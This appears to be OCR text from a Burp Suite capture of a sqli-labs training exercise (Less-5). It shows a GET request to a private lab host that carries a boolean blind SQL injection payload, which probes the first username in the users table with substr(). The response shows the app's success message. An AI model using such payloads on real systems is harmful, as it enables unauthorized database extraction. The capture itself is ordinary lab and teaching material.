 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+substr((select+username+from+users+limit+0,1),1,4)%3d'dumb'+--+
- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........